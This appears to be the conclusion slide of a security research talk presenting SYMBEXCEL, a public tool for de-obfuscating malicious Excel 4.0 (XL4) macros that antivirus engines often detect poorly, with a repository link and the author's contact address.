

# **[Conclusion](https://github.com/ucsb-seclab/symbexcel)**

**•** De-obfuscating XL4 macros is hard. Many samples still have a low detection rate in VirusTotal

**•** *SYMBEXCEL* allows the analysis of samples that would otherwise be impossible to de-obfuscate concretely

**•** Our code is public at https://github.com/ucsbseclab/symbexcel

**•** Questions? Contact me at *ruaronicola@ucsb.edu*